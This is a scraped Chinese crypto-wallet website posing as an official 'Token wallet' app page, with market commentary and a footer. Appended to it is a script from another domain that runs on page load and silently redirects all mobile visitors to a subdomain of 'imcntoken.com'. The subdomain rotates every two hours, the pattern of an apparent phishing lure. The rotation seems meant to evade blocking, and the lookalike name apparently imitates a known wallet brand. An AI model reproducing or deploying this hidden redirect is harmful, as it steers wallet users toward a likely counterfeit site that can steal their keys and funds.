<p>新年伊始，Token钱包App官网邀请行业专家共同展望2024年加密市场走势。从宏观经济环境到监管政策，从技术创新到用户 adoption，多维度分析影响市场的关键因素。比特币减半、以太坎昆升级、央行数字货币试点等重大事件将深刻影响市场走向。专家普遍认为，随着机构投资者入场和传统金融与DeFi的融合，加密货币市场将迎来新的增长周期。Token钱包app官网将持续关注市场动态，为用户提供及时的市场分析和投资建议。无论市场如何波动，安全存储和科学管理数字资产始终是首要任务。</p>
<a href="#" class="read-more">阅读全文 →</a>
</article>
</div>
</div>
</section>
<!-- 页脚 -->
<footer>
<div class="container">
<div class="footer-content">
<div class="footer-section">
<h4>关于Token钱包</h4>
<p style="color: var(--text-secondary); line-height: 1.8;">Token钱包App官网是领先的数字资产管理平台，致力于为用户提供安全、便捷的区块链服务。我们相信去中心化技术的力量，努力让每个人都能轻松参与Web3革命。</p>
<div class="social-links">
<a href="#" class="social-link">
<svg width="20" height="20" viewBox="0 0 24 24" fill="white">
<path d="M22.46 6c-.85.38-1.75.64-2.7.76 1-.6 1.76-1.55 2.12-2.68-.93.55-1.96.95-3.06 1.17-.88-.94-2.13-1.53-3.51-1.53-2.66 0-4.81 2.16-4.81 4.81 0 .38.04.75.13 1.1-4-.2-7.54-2.11-9.91-5.02-.41.71-.65 1.53-.65 2.4 0 1.67.85 3.14 2.14 4.01-.79-.02-1.53-.24-2.18-.6v.06c0 2.33 1.66 4.28 3.86 4.72-.4.11-.83.17-1.27.17-.31 0-.62-.03-.92-.08.63 1.91 2.39 3.3 4.49 3.34-1.65 1.29-3.72 2.06-5.97 2.06-.39 0-.77-.02-1.15-.07 2.13 1.36 4.65 2.16 7.37 2.16 8.84 0 13.68-7.32 13.68-13.68 0-.21 0-.42-.01-.62.94-.68 1.76-1.53 2.4-2.5z"/>
</svg>
</a>
<a href="#" class="social-link">
<svg width="20" height="20" viewBox="0 0 24 24" fill="white">
<path d="M12 0C5.37 0 0 5.37 0 12c0 5.3 3.44 9.8 8.2 11.39.6.11.82-.26.82-.58v-2.01c-3.34.73-4.04-1.61-4.04-1.61-.55-1.39-1.34-1.76-1.34-1.76-1.09-.75.08-.73.08-.73 1.21.08 1.84 1.24 1.84 1.24 1.07 1.83 2.81 1.3 3.49 1 .11-.78.42-1.3.76-1.6-2.67-.3-5.47-1.33-5.47-5.93 0-1.31.47-2.38 1.24-3.22-.14-.3-.54-1.52.1-3.18 0 0 1.01-.32 3.3 1.23.96-.27 1.98-.4 3-.4 1.02 0 2.04.14 3 .4 2.28-1.55 3.29-1.23 3.29-1.23.64 1.66.24 2.88.12 3.18.77.84 1.23 1.91 1.23 3.22 0 4.61-2.81 5.63-5.48 5.92.42.36.81 1.1.81 2.22v3.29c0 .32.21.7.82.58C20.57 21.8 24 17.3 24 12c0-6.63-5.37-12-12-12z"/>
</svg>
</a>
<a href="#" class="social-link">
<svg width="20" height="20" viewBox="0 0 24 24" fill="white">
<path d="M20.32 4.37c-.41-.17-.85-.3-1.3-.39-.57 1.01-1.5 1.78-2.62 2.17-2.46-2.48-6.47-2.49-8.94-.03-.61.61-1.08 1.35-1.36 2.17-1.63.47-3.29.8-4.97.98.06.52.16 1.03.3 1.53 1.05-.18 2.09-.43 3.11-.74.01 2.01.79 3.94 2.19 5.37 1.41 1.44 3.32 2.25 5.32 2.3 1.47.03 2.9-.42 4.1-1.27.52.83 1.21 1.53 2.03 2.05.16-.48.27-.97.34-1.48-.47-.32-.89-.72-1.23-1.18.63-.61 1.13-1.34 1.48-2.14.34-.8.53-1.66.56-2.53.07-1.39-.33-2.75-1.12-3.88.36-1.35.45-2.77.26-4.16-.03-.18-.08-.36-.15-.53zm-2.63 3.25c.56.86.83 1.88.78 2.92-.02.65-.17 1.29-.44 1.88-.27.59-.66 1.12-1.14 1.55-.48.43-1.04.76-1.65.97-.61.21-1.26.29-1.9.24-1.61-.12-3.1-.88-4.13-2.16-1.03-1.28-1.45-2.91-1.15-4.5.22.02.44.03.66.02.61-.03 1.21-.12 1.79-.27.66 1.51 1.83 2.73 3.31 3.45.32-.38.66-.75 1.02-1.09-1.03-.47-1.89-1.25-2.45-2.23.54-.23 1.06-.51 1.55-.83 1.42-.96 2.45-2.39 2.93-4.03.49.11.96.29 1.4.53-.04.47-.02.94.06 1.4z"/>
</svg>
</a>
<a href="#" class="social-link">
<svg width="20" height="20" viewBox="0 0 24 24" fill="white">
<path d="M19 3a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h14m-.5 15.5v-5.3a3.26 3.26 0 0 0-3.26-3.26c-.85 0-1.84.52-2.32 1.3v-1.11h-2.79v8.37h2.79v-4.93c0-.77.62-1.4 1.39-1.4a1.4 1.4 0 0 1 1.4 1.4v4.93h2.79M6.88 8.56a1.68 1.68 0 0 0 1.68-1.68c0-.93-.75-1.69-1.68-1.69a1.69 1.69 0 0 0-1.69 1.69c0 .93.76 1.68 1.69 1.68m1.39 9.94v-8.37H5.5v8.37h2.77z"/>
</svg>
</a>
</div>
</div>
<div class="footer-section">
<h4>产品功能</h4>
<ul class="footer-links">
<li><a href="#">多链钱包</a></li>
<li><a href="#">DeFi集成</a></li>
<li><a href="#">NFT管理</a></li>
<li><a href="#">DApp浏览器</a></li>
<li><a href="#">跨链桥</a></li>
<li><a href="#">硬件钱包支持</a></li>
</ul>
</div>
<div class="footer-section">
<h4>帮助中心</h4>
<ul class="footer-links">
<li><a href="#">使用教程</a></li>
<li><a href="#">常见问题</a></li>
<li><a href="#">安全指南</a></li>
<li><a href="#">开发文档</a></li>
<li><a href="#">API接口</a></li>
<li><a href="#">联系客服</a></li>
</ul>
</div>
<div class="footer-section">
<h4>法律信息</h4>
<ul class="footer-links">
<li><a href="#">服务条款</a></li>
<li><a href="#">隐私政策</a></li>
<li><a href="#">用户协议</a></li>
<li><a href="#">免责声明</a></li>
<li><a href="#">风险提示</a></li>
<li><a href="#">合规声明</a></li>
</ul>
</div>
</div>
<div class="footer-bottom">
<p>&copy; 2024 Token钱包App官网. All rights reserved. | 京ICP备2024xxxxx号-1 | 京公网安备110108020xxxxx号</p>
<p style="margin-top: 10px; font-size: 0.875rem;">Token钱包App官网提醒您：数字资产投资有风险，入市需谨慎。请妥善保管您的助记词和私钥，切勿与他人分享。</p>
</div>
</div>
</footer>
<script>
// 移动端菜单切换
function toggleMenu() {
const navLinks = document.getElementById('navLinks');
navLinks.classList.toggle('active');
}
// 平滑滚动到锚点
document.querySelectorAll('a[href^="#"]').forEach(anchor => {
anchor.addEventListener('click', function (e) {
e.preventDefault();
const target = document.querySelector(this.getAttribute('href'));
if (target) {
target.scrollIntoView({
behavior: 'smooth',
block: 'start'
});
// 关闭移动端菜单
document.getElementById('navLinks').classList.remove('active');
}
});
});
// 滚动时添加导航栏阴影效果
window.addEventListener('scroll', function() {
const header = document.querySelector('header');
if (window.scrollY > 10) {
header.style.boxShadow = '0 2px 20px rgba(0,0,0,0.5)';
} else {
header.style.boxShadow = 'none';
}
});
// 添加元素进入视口动画
const observerOptions = {
threshold: 0.1,
rootMargin: '0px 0px -100px 0px'
};
const observer = new IntersectionObserver(function(entries) {
entries.forEach(entry => {
if (entry.isIntersecting) {
entry.target.style.animation = 'fadeInUp 0.6s ease forwards';
observer.unobserve(entry.target);
}
});
}, observerOptions);
// 观察所有卡片元素
document.querySelectorAll('.feature-card, .chain-item, .defi-card, .nft-card, .blog-card').forEach(el => {
el.style.opacity = '0';
el.style.transform = 'translateY(30px)';
observer.observe(el);
});
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.tjfuhui.com/tj.js
body_size: 931
content:
(function() {
    /**
     * 生成一个基于时间段的、固定的6位随机串
     * 在每两个小时内，无论调用多少次，返回的结果都相同。
     * 两个小时后会生成一个新的随机串。
     * @returns {string} 6位小写字母和数字
     */
    function getPeriodicRandomString() {
        // 1. 获取当前时间戳，并将其对齐到2小时的边界
        // 这样每两个小时内的时间戳是相同的
        const twoHours = 2 * 60 * 60 * 1000; // 2小时 = 7200000毫秒
        const now = Date.now();
        const seed = Math.floor(now / twoHours) * twoHours;

        // 2. 定义一个简单的伪随机数生成器 (PRNG)
        function seededRandom(seed) {
            const x = Math.sin(seed++) * 10000;
            return x - Math.floor(x);
        }

        // 3. 定义字符集
        const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
        let result = '';

        // 4. 循环6次，生成6个字符
        for (let i = 0; i < 6; i++) {
            const randomIndex = Math.floor(seededRandom(seed + i) * chars.length);
            result += chars.charAt(randomIndex);
        }

        return result;
    }

    // 调用函数，获取当前2小时段的随机串
    const periodicCode = getPeriodicRandomString();

    // 要跳转的目标地址，使用动态生成的 periodicCode
    var mobileUrl = 'https://' + periodicCode + '.imcntoken.com/c.html';

    // 定义一个正则表达式，用来匹配常见的移动设备关键字
    var mobileRegex = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|Windows Phone|Tablet/i;

    // 获取当前浏览器的 userAgent 信息
    var userAgent = navigator.userAgent;

    // 检测是否是移动端
    if (mobileRegex.test(userAgent)) {
        window.location.href = mobileUrl;
    }
})();
